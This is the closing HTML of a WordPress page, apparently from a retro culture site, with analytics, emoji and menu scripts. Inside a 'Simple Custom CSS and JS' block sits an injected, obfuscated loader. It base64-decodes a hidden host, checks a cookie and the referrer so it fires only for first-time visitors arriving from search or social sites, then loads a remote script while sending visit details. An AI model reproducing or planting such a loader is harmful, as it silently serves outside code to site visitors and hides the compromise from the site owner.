	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4224,"search_query":"","signature":"d1d3816e3b63d5e30aeb52822bb590ca","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=9da95d3b5b","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4224,"search_query":"","signature":"d1d3816e3b63d5e30aeb52822bb590ca","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>